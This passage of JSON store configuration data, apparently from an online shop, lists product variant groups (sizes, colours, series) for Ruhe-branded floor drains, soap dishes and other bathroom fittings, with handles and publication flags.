Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544710364,"option_value":"6x6 Inch","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544546524,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460168924,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain-with-hinge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349459972316,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459874012,"option_value":"6x6 Inch ","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459677404,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Floor Drain with Collar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544448220,"option_value":"5x5 Inch","handle":"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544186076,"option_value":"5x5 Inch with Hole","handle":"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544349916,"option_value":"6x6 Inch","handle":"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544120540,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126388,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549592796,"option_value":"5x5 Inch","handle":"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549527260,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126340,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360685276,"option_value":"5x5 Inch ","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360455900,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126404,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549920476,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549658332,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126379,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360226524,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360029916,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349540483292,"option_value":"3x3 Inch","handle":"classic-round-jali-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349540384988,"option_value":"4x4 Inch","handle":"classic-round-floor-drain-4-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540221148,"option_value":"4x4 Inch with Hole","handle":"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540319452,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540122844,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349457154268,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349456629980,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123512,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551460572,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551362268,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551231196,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551132892,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132389,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960284332252,"option_value":"5x5 Inch","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289214684,"option_value":"5x5 Inch with Hole","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7960284758236,"option_value":"6x6 Inch","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289837276,"option_value":"6x6 Inch with Hole","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123508,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553361116,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553230044,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553000668,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552967900,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132393,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960293834972,"option_value":"5x5 Inch","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297373916,"option_value":"5x5 Inch with Hole","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960294195420,"option_value":"6x6 Inch","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297734364,"option_value":"6x6 inch with Hole","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131696,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956175487196,"option_value":"5x5 Inch","handle":"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956176339164,"option_value":"6x6 Inch","handle":"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956196098268,"option_value":"6x6 Inch with Hole","handle":"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134059,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227163668700,"option_value":"5x5 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227167109340,"option_value":"6x6 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227238117596,"option_value":"6x6 Inch with Hole","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123488,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561356508,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131699,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564600540,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349564305628,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7622815744220,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349558571228,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558079708,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557915868,"option_value":"6x6 Inch with Hole","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010418847964,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134065,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235744559324,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235755077852,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235767464156,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133999,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8004386160860,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386652380,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386816220,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Double Soap Dish Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377659100,"option_value":"Stellar ","handle":"stellar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349379002588,"option_value":"Moon","handle":"moon-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433299164,"option_value":"Solar","handle":"solar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484220636,"option_value":"Round ","handle":"round-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485105372,"option_value":"Feather","handle":"feather-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485727964,"option_value":"Square","handle":"square-stainless-steel-double-soap-dish","published":true,"swatch_src":null,"swatch_value":null},{"id":8349435265244,"option_value":"Drop","handle":"drop-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131690,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349363372252,"option_value":"5x5 Inch","handle":"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363241180,"option_value":"6x6 Inch","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363077340,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131676,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366223068,"option_value":"5x5 Inch","handle":"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365895388,"option_value":"6x6 Inch","handle":"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365633244,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130610,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Elite Toilet Seat Cover","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8204491522268,"option_value":"Round ","handle":"heavy-round-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349164208348,"option_value":"Square","handle":"elite-square-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127739,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Double Soap Dish","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8006753681628,"option_value":"Black","handle":"ember-double-soap-dish-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191032197340,"option_value":"Gold ","handle":"ember-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194453569756,"option_value":"Rose Gold ","handle":"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194720792796,"option_value":"Olive Green","handle":"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127704,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Napkin Ring","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007494664412,"option_value":"Black","handle":"ember-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191117983964,"option_value":"Gold ","handle":"ember-gold-napkin-ring-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194459533532,"option_value":"Rose Gold","handle":"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194734850268,"option_value":"Olive Green","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127703,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Robe Hook","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007496401116,"option_value":"Black","handle":"ember-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191198101724,"option_value":"Gold","handle":"ember-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194463203548,"option_value":"Rose Gold","handle":"ember-rose-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194626814172,"option_value":"Olive Green","handle":"ember-olive-green-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127742,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Shelf with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014773649628,"option_value":"Black","handle":"ember-shelf-with-tumbler-holder-soap-dispenser","published":true,"swatch_src":null,"swatch_value":null},{"id":8194552299740,"option_value":"Rose Gold ","handle":"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8194658304220,"option_value":"Olive Green ","handle":"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127743,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Ring with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014747664604,"option_value":"Black","handle":"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191266783452,"option_value":"Gold","handle":"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194507407580,"option_value":"Rose Gold ","handle":"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194678980828,"option_value":"Olive Green ","handle":"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127744,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Rod","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007596572892,"option_value":"Black ","handle":"ember-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191245582556,"option_value":"Gold 